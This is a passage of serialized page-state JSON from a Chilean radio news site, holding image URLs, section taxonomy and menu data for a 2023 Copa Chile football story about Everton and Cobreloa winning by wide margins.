smart=true","768":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=768&height=432&quality=70&smart=true","800":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=800&height=450&quality=70&smart=true","1024":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1024&height=576&quality=70&smart=true","1133":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1133&height=637&quality=70&smart=true","1200":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1200&height=675&quality=70&smart=true","1440":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1440&height=810&quality=70&smart=true","1600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1600&height=900&quality=70&smart=true"},"1:1":{"84":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=84&height=84&quality=70&smart=true","88":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=88&height=88&quality=70&smart=true","105":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=105&height=105&quality=70&smart=true","158":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=158&height=158&quality=70&smart=true","274":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=274&height=274&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=288&height=288&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=343&height=343&quality=70&smart=true","377":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=377&height=377&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=382&height=382&quality=70&smart=true","400":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=400&height=400&quality=70&smart=true","600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=600&height=600&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=650&height=650&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=736&height=736&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=760&height=760&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=768&height=768&quality=70&smart=true","800":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=800&height=800&quality=70&smart=true","1024":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1024&height=1024&quality=70&smart=true","1133":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1133&height=1133&quality=70&smart=true","1200":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1200&height=1200&quality=70&smart=true","1440":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1440&height=1440&quality=70&smart=true","1600":"https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&width=1600&height=1600&quality=70&smart=true"}},"url":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg","type":"image","version":"0.10.9","width":1920}},"publish_date":"2023-04-07T22:23:23Z","related_content":{},"revision":{"branch":"default","editions":["default"],"parent_id":"2ARQCEQLHFFE3AC5OC4DGH75RU","published":true,"revision_id":"RXKEVKI7WNCSVA7JZSJYDHY54Q"},"source":[],"status":"published","subheadlines":{"basic":"\"Ruleteros\" y los \"Zorros del Desierto\" no tuvieron piedad con Población Los Nogales y CD Ojanco respectivamente en La Florida y en Copiapó."},"subtype":"noticia","syndication":{"search":true},"taxonomy":{"primary_section":{"_id":"/deportes/futbol","_website":"adn-radio","type":"section","version":"0.6.0","name":"Fútbol","description":null,"path":"/deportes/futbol","parent_id":"/deportes","parent":{"default":"/deportes"},"additional_properties":{"original":{"_id":"/deportes/futbol","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Fútbol","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":null},"_admin":{"alias_ids":["/deportes/futbol"]},"configuration":{"images":{},"type":"S","subtype":"SS"},"_website":"adn-radio","name":"Fútbol","order":{"default-left-top-menu":2001},"parent":{"default":"/deportes","default-left-top-menu":"/deportes"},"ancestors":{"default":["/deportes"],"default-left-top-menu":["/","/deportes"]},"inactive":false,"node_type":"section"}}},"primary_site":{"_id":"/deportes/futbol","type":"site","version":"0.5.8","name":"Fútbol","description":null,"path":"/deportes/futbol","parent_id":"/deportes","additional_properties":{"original":{"_id":"/deportes/futbol","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Fútbol","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":null},"_admin":{"alias_ids":["/deportes/futbol"]},"configuration":{"images":{},"type":"S","subtype":"SS"},"name":"Fútbol","order":{"default-left-top-menu":2001},"parent":{"default":"/deportes","default-left-top-menu":"/deportes"},"ancestors":{"default":["/deportes"],"default-left-top-menu":["/","/deportes"]},"inactive":false,"node_type":"section"}}},"sections":[{"_id":"/deportes/futbol","_website":"adn-radio","type":"section","version":"0.6.0","name":"Fútbol","description":null,"path":"/deportes/futbol","parent_id":"/deportes","parent":{"default":"/deportes"},"additional_properties":{"original":{"_id":"/deportes/futbol","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Fútbol","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":null},"_admin":{"alias_ids":["/deportes/futbol"]},"configuration":{"images":{},"type":"S","subtype":"SS"},"_website":"adn-radio","name":"Fútbol","order":{"default-left-top-menu":2001},"parent":{"default":"/deportes","default-left-top-menu":"/deportes"},"ancestors":{"default":["/deportes"],"default-left-top-menu":["/","/deportes"]},"inactive":false,"node_type":"section"}},"_website_section_id":"adn-radio./deportes/futbol"},{"_id":"/deportes","_website":"adn-radio","type":"section","version":"0.6.0","name":"Deportes","description":null,"path":"/deportes","parent_id":"/","parent":{"default":"/"},"additional_properties":{"original":{"_id":"/deportes","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Deportes","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Deportes"},"_admin":{"alias_ids":["/deportes"]},"configuration":{"images":{},"type":"S"},"_website":"adn-radio","name":"Deportes","order":{"main-menu-superior":1002,"default-left-top-menu":1005},"parent":{"default":"/","main-menu-superior":"/","default-left-top-menu":"/"},"ancestors":{"default":[],"main-menu-superior":["/"],"default-left-top-menu":["/"]},"inactive":false,"node_type":"section"}},"_website_section_id":"adn-radio./deportes"}],"sites":[{"_id":"/deportes/futbol","type":"site","version":"0.5.8","name":"Fútbol","description":null,"path":"/deportes/futbol","parent_id":"/deportes","additional_properties":{"original":{"_id":"/deportes/futbol","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Fútbol","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":null},"_admin":{"alias_ids":["/deportes/futbol"]},"configuration":{"images":{},"type":"S","subtype":"SS"},"name":"Fútbol","order":{"default-left-top-menu":2001},"parent":{"default":"/deportes","default-left-top-menu":"/deportes"},"ancestors":{"default":["/deportes"],"default-left-top-menu":["/","/deportes"]},"inactive":false,"node_type":"section"}}},{"_id":"/deportes","type":"site","version":"0.5.8","name":"Deportes","description":null,"path":"/deportes","parent_id":"/","additional_properties":{"original":{"_id":"/deportes","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Deportes","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Deportes"},"_admin":{"alias_ids":["/deportes"]},"configuration":{"images":{},"type":"S"},"name":"Deportes","order":{"main-menu-superior":1002,"default-left-top-menu":1005},"parent":{"default":"/","main-menu-superior":"/","default-left-top-menu":"/"},"ancestors":{"default":[],"main-menu-superior":["/"],"default-left-top-menu":["/"]},"inactive":false,"node_type":"section"}}}],"tags":[{"_id":"deportes-a","additional_properties":{"external_id":"26253","normalized_name":"deportes_a","uri":"https://www.adnradio.cl/tag/deportes/a/"},"slug":"deportes-a","text":"Deportes"}]},"type":"story","version":"0.10.9","websites":{"adn-radio":{"website_section":{"_id":"/deportes/futbol","_website":"adn-radio","type":"section","version":"0.6.0","name":"Fútbol","description":null,"path":"/deportes/futbol","parent_id":"/deportes","parent":{"default":"/deportes"},"additional_properties":{"original":{"_id":"/deportes/futbol","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Fútbol","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":null},"_admin":{"alias_ids":["/deportes/futbol"]},"configuration":{"images":{},"type":"S","subtype":"SS"},"_website":"adn-radio","name":"Fútbol","order":{"default-left-top-menu":2001},"parent":{"default":"/deportes","default-left-top-menu":"/deportes"},"ancestors":{"default":["/deportes"],"default-left-top-menu":["/","/deportes"]},"inactive":false,"node_type":"section"}},"_website_section_id":"adn-radio./deportes/futbol"},"website_url":"/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html"}},"canonical_url":"/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html","publishing":{"scheduled_operations":{"publish_edition":[],"unpublish_edition":[]}},"website":"adn-radio","website_url":"/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html"};Fusion.globalContentConfig={"source":"content-api","query":{"uri":"/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html","website_url":"/futbol/2023/04/07/everton-y-cobreloa-avanzaron-de-ronda-en-copa-chile-2023-con-potentes-goleadas.html","arc-site":"adn-radio"}};Fusion.lastModified=1769001964039;Fusion.contentCache={"resizer-image":{"{\"focal_point\":null,\"height\":\"800\",\"mode\":\"resize\",\"quality\":70,\"raw_image_url\":\"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg\",\"width\":\"1200\"}":{"data":{"resized":"https://www.adnradio.cl/resizer/v2/https%3A%2F%2Fcloudfront-us-east-1.images.arcpublishing.com%2Fprisachile%2FPACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=0e28d2901881df64ae383e21a859c8b0552ff40bf75e460d1bc24ddb612a6ee9&height=800&width=1200&quality=70&smart=true","_id":"9ada545ef59aee762d396bcac38553acb136d8a926f30bb48c23269c09d10b4a"},"expires":1769198288400,"lastModified":1768939088285}},"site-service-hierarchy":{"{\"hierarchy\":\"main-menu-superior\",\"sectionId\":\"\"}":{"data":{"_id":"/","_website":"adn-radio","name":"Adn Radio","inactive":false,"ancestors":null,"parent":null,"order":null,"configuration":{"images":{}},"social":{"facebook_followers":"2.4 M","instagram_followers":"1 M","kwai_followers":"0","tiktok_followers":"1,3 M","twitter_followers":"2.8 M","youtube_followers":"295 K"},"node_type":"section","children":[{"_id":"/noticias","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Noticias","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Noticias"},"_admin":{"alias_ids":["/noticias"]},"configuration":{"images":{},"type":"S"},"_website":"adn-radio","name":"Noticias","order":{"default-left-top-menu":1004,"main-menu-superior":1001,"default":1001},"parent":{"default":"/","main-menu-superior":"/","default-left-top-menu":"/","default-left-bottom-menu":null,"test":null,"footer-link-1":null,"footer-link-2":null},"ancestors":{"default":["/"],"main-menu-superior":["/"],"default-left-top-menu":["/"],"default-left-bottom-menu":[],"test":[],"footer-link-1":[],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/deportes","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Deportes","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Deportes"},"_admin":{"alias_ids":["/deportes"]},"configuration":{"images":{},"type":"S"},"_website":"adn-radio","name":"Deportes","order":{"main-menu-superior":1002,"default-left-top-menu":1005,"default":1002},"parent":{"default":"/","main-menu-superior":"/","default-left-top-menu":"/","footer-link-2":null},"ancestors":{"default":["/"],"main-menu-superior":["/"],"default-left-top-menu":["/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/tiempo-libre","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Tiempo Libre","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Tiempo Libre"},"_admin":{"alias_ids":["/tiempo-libre"]},"configuration":{"images":{}},"_website":"adn-radio","name":"Tiempo Libre","order":{"main-menu-superior":1003,"default-left-top-menu":1007,"default":1004},"parent":{"default":"/","main-menu-superior":"/","default-left-top-menu":"/","footer-link-2":null},"ancestors":{"default":["/"],"main-menu-superior":["/"],"default-left-top-menu":["/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"link-TP7M7NV3NBAGPJIARGT7AWBTNE","_website":"adn-radio","display_name":"Programas","url":"/programas/","parent":{"main-menu-superior":"/"},"order":{"main-menu-superior":1004},"node_type":"link","children":[]},{"_id":"link-GITDAKHW6VF3JHH5D6H3OBNMEE","_website":"adn-radio","display_name":"Podcast","url":"/podcast/","parent":{"main-menu-superior":"/","default-left-top-menu":"/"},"order":{"main-menu-superior":1005,"default-left-top-menu":1002},"node_type":"link","children":[]},{"_id":"link-TL4EIYVIRNEVFP2IX27NCZXHVE","_website":"adn-radio","display_name":"Videos y señal en vivo","url":"/noticias/videos/","parent":{"main-menu-superior":"/","default-left-top-menu":"/"},"order":{"main-menu-superior":1006,"default-left-top-menu":1003},"node_type":"link","children":[]}]},"expires":1769002201536,"lastModified":1769001901410},"{\"hierarchy\":\"default-left-top-menu\",\"sectionId\":\"\"}":{"data":{"_id":"/","_website":"adn-radio","name":"Adn Radio","inactive":false,"ancestors":null,"parent":null,"order":null,"configuration":{"images":{}},"social":{"facebook_followers":"2.4 M","instagram_followers":"1 M","kwai_followers":"0","tiktok_followers":"1,3 M","twitter_followers":"2.8 M","youtube_followers":"295 K"},"node_type":"section","children":[{"_id":"link-ZQZ7VT62CVHCBLOSPYFY7E6BPM","_website":"adn-radio","display_name":"Frecuencias","url":"/page/frecuencias.html","parent":{"default-left-top-menu":"/"},"order":{"default-left-top-menu":1001},"node_type":"link","children":[]},{"_id":"link-GITDAKHW6VF3JHH5D6H3OBNMEE","_website":"adn-radio","display_name":"Podcast","url":"/podcast/","parent":{"main-menu-superior":"/","default-left-top-menu":"/"},"order":{"main-menu-superior":1005,"default-left-top-menu":1002},"node_type":"link","children":[]},{"_id":"link-TL4EIYVIRNEVFP2IX27NCZXHVE","_website":"adn-radio","display_name":"Videos y señal en vivo","url":"/noticias/videos/","parent":{"main-menu-superior":"/","default-left-top-menu":"/"},"order":{"main-menu-superior":1006,"default-left-top-menu":1003},"node_type":"link","children":[]},{"_id":"/noticias","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Noticias","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Noticias"},"_admin":{"alias_ids":["/noticias"]},"configuration":{"images":{},"type":"S"},"_website":"adn-radio","name":"Noticias","order":{"default-left-top-menu":1004,"main-menu-superior":1001,"default":1001},"parent":{"default":"/","main-menu-superior":"/","default-left-top-menu":"/","default-left-bottom-menu":null,"test":null,"footer-link-1":null,"footer-link-2":null},"ancestors":{"default":["/"],"main-menu-superior":["/"],"default-left-top-menu":["/"],"default-left-bottom-menu":[],"test":[],"footer-link-1":[],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[{"_id":"/noticias/nacional","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Nacional","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Nacional"},"_admin":{"alias_ids":["/noticias/nacional"]},"configuration":{"images":{},"type":"S","subtype":"SS","status":"Activo"},"_website":"adn-radio","name":"Nacional","order":{"default-left-top-menu":2001,"default":2001},"parent":{"default":"/noticias","main-menu-superior":null,"default-left-top-menu":"/noticias","test":null,"footer-link-2":null,"footer-link-1":null},"ancestors":{"default":["/noticias","/"],"main-menu-superior":[],"default-left-top-menu":["/noticias","/"],"test":[],"footer-link-2":[],"footer-link-1":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/especiales/elecciones-2025","_website":"adn-radio","name":"Elecciones 2025","inactive":false,"ancestors":{"default":["/especiales"],"default-left-top-menu":["/noticias","/"]},"parent":{"default":"/especiales","default-left-top-menu":"/noticias"},"configuration":{"images":{},"subtype":"SS","type":"S"},"navigation":{"nav_title":"Elecciones 2025"},"site":{"pagebuilder_path_for_native_apps":null,"site_about":null,"site_description":null,"site_keywords":null,"site_tagline":null,"site_title":"Elecciones 2025","site_url":null},"site_topper":{"site_logo_image":null},"social":{"facebook":null,"instagram":null,"rss":null,"twitter":null},"node_type":"section","order":{"default-left-top-menu":2002},"children":[]},{"_id":"/noticias/politica","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Política","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Politica"},"_admin":{"alias_ids":["/noticias/politica"]},"configuration":{"images":{},"type":"S","subtype":"SS","status":"Activo"},"_website":"adn-radio","name":"Política","order":{"default-left-top-menu":2003,"default":2003},"parent":{"default":"/noticias","default-left-top-menu":"/noticias","footer-link-2":null},"ancestors":{"default":["/noticias","/"],"default-left-top-menu":["/noticias","/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/noticias/economia","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Economía","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Economía"},"_admin":{"alias_ids":["/noticias/economia"]},"configuration":{"images":{},"type":"S","subtype":"SS","status":"Activo"},"_website":"adn-radio","name":"Economía","order":{"default-left-top-menu":2004,"default":2004},"parent":{"default":"/noticias","default-left-top-menu":"/noticias","footer-link-2":null},"ancestors":{"default":["/noticias","/"],"default-left-top-menu":["/noticias","/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/noticias/internacional","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Internacional","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Internacional"},"_admin":{"alias_ids":["/noticias/internacional"]},"configuration":{"images":{},"type":"S","subtype":"SS","status":"Activo"},"_website":"adn-radio","name":"Internacional","order":{"default-left-top-menu":2005,"default":2005},"parent":{"default":"/noticias","default-left-top-menu":"/noticias","footer-link-2":null},"ancestors":{"default":["/noticias","/"],"default-left-top-menu":["/noticias","/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/noticias/servicios","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Servicios","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Servicios"},"_admin":{"alias_ids":["/noticias/servicios"]},"configuration":{"images":{},"type":"S","subtype":"SS","status":"Activo"},"_website":"adn-radio","name":"Servicios","order":{"default-left-top-menu":2006,"default":2006},"parent":{"default":"/noticias","default-left-top-menu":"/noticias","footer-link-2":null},"ancestors":{"default":["/noticias","/"],"default-left-top-menu":["/noticias","/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/noticias/paso-en-el-mundo","_website":"adn-radio","name":"Pasó en el mundo","inactive":false,"ancestors":{"default":["/noticias"],"default-left-top-menu":["/noticias","/"]},"parent":{"default":"/noticias","default-left-top-menu":"/noticias"},"_admin":{"alias_ids":["/noticias/paso-en-el-mundo"]},"configuration":{"images":{},"status":"Activo","subtype":"SS","type":"S"},"navigation":{"nav_title":"Pasó en el mundo"},"site":{"pagebuilder_path_for_native_apps":null,"site_about":null,"site_description":null,"site_keywords":null,"site_tagline":null,"site_title":null,"site_url":null},"site_topper":{"site_logo_image":null},"social":{"facebook":null,"instagram":null,"rss":null,"twitter":null},"node_type":"section","order":{"default-left-top-menu":2007},"children":[]},{"_id":"/noticias/salud-y-bienestar","_website":"adn-radio","name":"Salud y Bienestar","inactive":false,"ancestors":{"default":["/noticias"],"default-left-top-menu":["/noticias","/"]},"parent":{"default":"/noticias","default-left-top-menu":"/noticias"},"order":{"default-left-top-menu":2008},"configuration":{"images":{},"status":"Activo","subtype":"SS","type":"S"},"navigation":{"nav_title":"Salud y Bienestar "},"site":{"pagebuilder_path_for_native_apps":null,"site_about":null,"site_description":null,"site_keywords":null,"site_tagline":null,"site_title":"Salud y Bienestar","site_url":null},"site_topper":{"site_logo_image":null},"social":{"facebook":null,"instagram":null,"rss":null,"twitter":null},"node_type":"section","children":[]},{"_id":"/noticias/ciencia-y-tecnologia","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Ciencia y Tecnología","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Ciencia y Tecnología"},"_admin":{"alias_ids":["/noticias/ciencia-y-tecnologia"]},"configuration":{"images":{},"type":"S","subtype":"SS","status":"Activo"},"_website":"adn-radio","name":"Ciencia y Tecnología","order":{"default-left-top-menu":2009,"default":2007},"parent":{"default":"/noticias","default-left-top-menu":"/noticias","footer-link-2":null},"ancestors":{"default":["/noticias","/"],"default-left-top-menu":["/noticias","/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]}]},{"_id":"/deportes","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Deportes","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Deportes"},"_admin":{"alias_ids":["/deportes"]},"configuration":{"images":{},"type":"S"},"_website":"adn-radio","name":"Deportes","order":{"main-menu-superior":1002,"default-left-top-menu":1005,"default":1002},"parent":{"default":"/","main-menu-superior":"/","default-left-top-menu":"/","footer-link-2":null},"ancestors":{"default":["/"],"main-menu-superior":["/"],"default-left-top-menu":["/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[{"_id":"/deportes/futbol","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Fútbol","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":null},"_admin":{"alias_ids":["/deportes/futbol"]},"configuration":{"images":{},"type":"S","subtype":"SS"},"_website":"adn-radio","name":"Fútbol","order":{"default-left-top-menu":2002,"default":2001},"parent":{"default":"/deportes","default-left-top-menu":"/deportes","footer-link-2":null},"ancestors":{"default":["/deportes","/"],"default-left-top-menu":["/deportes","/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/deportes/padel","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Pádel","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Pádel"},"_admin":{"alias_ids":["/deportes/padel"]},"configuration":{"images":{},"type":"S","subtype":"SS"},"_website":"adn-radio","name":"Pádel","order":{"default-left-top-menu":2003,"default":2006},"parent":{"default":"/deportes","default-left-top-menu":"/deportes","footer-link-2":null},"ancestors":{"default":["/deportes","/"],"default-left-top-menu":["/deportes","/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/deportes/tenis","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Tenis","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":null},"_admin":{"alias_ids":["/deportes/tenis"]},"configuration":{"images":{},"type":"S","subtype":"SS"},"_website":"adn-radio","name":"Tenis","order":{"default-left-top-menu":2004,"default":2003},"parent":{"default":"/deportes","default-left-top-menu":"/deportes","footer-link-2":null},"ancestors":{"default":["/deportes","/"],"default-left-top-menu":["/deportes","/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/deportes/polideportivo","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Polidepor